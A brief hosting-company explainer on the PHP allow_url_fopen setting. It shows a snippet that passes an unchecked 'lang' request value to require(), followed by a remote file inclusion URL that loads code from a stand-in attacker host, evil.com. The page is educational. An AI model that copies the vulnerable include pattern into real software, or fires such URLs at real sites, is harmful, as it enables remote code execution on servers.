 INI settings: tales of good & evil

Allow_url_fopen:

<?php
$lang= $_GET['lang'];
require("$lang.php");

http://domain.ext/index.php?lang=http://evil.com/hack.txt?

Combell
Your host on the internet